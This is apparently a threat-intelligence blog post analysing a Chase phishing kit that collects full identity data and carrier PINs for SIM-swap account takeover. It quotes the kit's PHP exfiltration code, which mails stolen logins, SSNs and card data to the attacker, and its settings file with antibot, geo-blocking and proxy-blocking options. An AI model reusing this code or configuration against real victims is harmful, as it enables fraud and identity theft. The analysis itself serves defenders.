X-SniPer Chase Phishing Kit Targets Fullz for Account Takeover
Outline
This phishing kit was configured to serve a multi-stage Chase phishing page to victims that were redirected to it - likely from clicking within a phishing email.
I’ve recently seen large amounts of phishing emails targeting Chase victims and being sent out through the leafmailer*.php mailer hosted on other hacked websites.
Fullz Phishing⌗
Fullz is a slang term for "full information" that criminals who steal credit card information use to refer to a complete set of information on a prospective fraud victim.
Unfortunately this type of phishing is often going to be the most damaging to the victim. This is because the amount of personal information that is provided to the attacker is enough for them to impersonate you (identity theft) and you can’t reset your DOB or SSN like you can with a password.

Fullz + Mobile Carrier PIN = 2FA Bypass⌗
In this case the attacker is even requesting the victim’s mobile phone carrier PIN.
This is so that they can attempt a SIM swap attack which would essentially allow the attacker to receive all of the SMS and phone calls sent to the victim.
This is especially useful for 2FA authentication as the attacker can now directly receive the SMS code, so it no longer provides any additional authentication security to the victim’s account.
Two Actors - One Kit⌗
There are two main actors that created their respective portions of the phishing kit:
El Zero⌗
Frontend
Phishing Functions
Exfiltration
El Zero contributes the phishing “frontend”, its functions, and the exfiltration of the stolen data which is done via the mail() PHP function that sends an email with the phished data to the attacker’s email address.
ElZero/ElZero.php
ElZero/function.php
ElZero/actions/emailAccess.php
ElZero/actions/info.php
ElZero/actions/require.php
ElZero/actions/fullInfo.php
ElZero/actions/index.php
ElZero/actions/emailAccessOTP.php
ElZero/actions/sms.php
ElZero/actions/signin.php
ElZero/actions/credit.php
$Subject = "❤️💪 X-SniPer ".$arrangement." Credit Chase 💪❤️ [".$_SESSION['cvv']."] ip 👉".$ip;
$headers = "MIME-Version: 1.0" . "\r\n";
$headers .= "From: ".$YourName." <[email protected]>" . "\r\n";
$headers .= "Content-type:text/plan;charset=UTF-8" . "\r\n";
$msg = "#===========||<".$YourName.">||==========#\n";
$msg .= "#===========||<X-SniPer Page>||==========#\n";
$msg .= "UserID : ".$_SESSION['userId']." \n";
$msg .= "Password : ".$_SESSION['password']." \n";
$msg .= "#===========||<Email Access>||==========#\n";
$msg .= "Email Access : ".$_SESSION['Email']." \n";
$msg .= "Password : ".$_SESSION['passwordEmail']." \n";
$msg .= "#===========||< info Login >||==========#\n";
$msg .= "SSN : ".$_SESSION['SSN']." \n";
$msg .= "MMN : ".$_SESSION['mdn']." \n";
$msg .= "Date of Birth : ".$_SESSION['dob']." \n";
$msg .= "phone Number : ".$_SESSION['phone']." \n";
$msg .= "carrier PIN : ".$_SESSION['carrier']." \n";
$msg .= "#===========||< Credit Card >||==========#\n";
$msg .= "Credit Card : ".$_SESSION['cardnu']." \n";
$msg .= "Expire Date : ".$_SESSION['expda']." \n";
$msg .= "CVV : ".$_SESSION['cvv']." \n";
$msg .= "ATM PIN : ".$_SESSION['ATMPin']." \n";
$msg .= "IP : ".$ip."//\n";
$msg .= "#===========||<Thanks For Buying>||==========#\n";
X-SniPer⌗

Backend
admin panel
antibots

X-SniPer seems to have added the kit’s admin panel and antibots feature, which is used to redirect visitor requests that meet certain requirements (e.g IP range, hostname keyword, user-agent keyword).
The antibots feature is nothing notable and just the usual IP range and keyword blocks. The admin panel is also not that great - pretty low effort and likely just added to boost its appeal to the type of criminals that would buy this phishing kit.
Setting Options⌗
/* Send Result To Email */
$sendToEmail = "true"; // true // False
$yourEmail ="[email protected]"; // One Email
// ==========Admin Panel============ //
$saveInAdminPanel = "true"; //true // false /admin
$adminPanelPass = "Hetler";
// ================================= //
$YourName= "H-5573"; //Your Name
// ================================= //
$redirect = "false"; // Check Redirect
$redirectFrom = "aol"; // Domain where you upload Redirect
// ================================= //
/* Trick About Send */
$emailGrabber = "false"; // Should Send as This https://[email protected]
$accessOneTime = "false"; // Access one Time From Email Grabber
$yourEmailGrabber = ""; // Your email To allow Enter More than one
$listSent = "false"; // Should Send as This https://[email protected] And Put Your list in (priv/emailList.txt)
// ================================= //
$countryBlock = "true"; // If You Want To Access CCountry You Choose To Go Scam Page
$allowdCountry = "us"; // write one Country
$yourIPCountry = "102.40.241.179"; // Allow Your Ip To Enter from any Country
// ================================= //
$blockProxy = "true"; // If you don`t want to Block Proxy false to true (Free API)
// ================================= //
$encrypt_html = "true"; // If you don`t want to encrypt pages hange from true to false
// ================================= //
$accessOneTimeIp = "false"; // Access one Time by ip
$yourIPAceess = "102.40.241.179"; // Allow Your Ip To Enter More than One Time
// ========= Pages =========== //
$Block_page = "false"; //Show Block Page 2nd page => true / false
$success_page = "true"; //Show Success Page or Redirect to Bank => true Or false
$otp = "true"; //OTP Page Yahoo
$allDomains = 'false';
$domainsOTP = ['yahoo','hotmail'];
$timeWaiting = "30"; //OTP Page Yahoo Waiting sms page (second)
// ======= Double Pages ======= //
$doubleLogin = "false"; // Login Page
$doubleAccess = "true"; // Email Access Page
$doubleCredit = "false"; // Credit Card Page
// =======Bots Redirect ======= //
$redirectLink = "https://chase.com"; // Put Link Here
$yourIPAceess⌗
This is my favorite setting since it provides an easy way for the attacker to foolishly save their own IP address to the kit’s setting file - which is what happened in this case:
$yourIPAceess = "102.40.241.179"; // Allow Your Ip To Enter More than One Time
WHOIS result:
route: 102.40.240.0/20
descr: Telecom-Egypt-Data
origin: AS8452
mnt-by: GEGA-MNT
source: AFRINIC # Filtered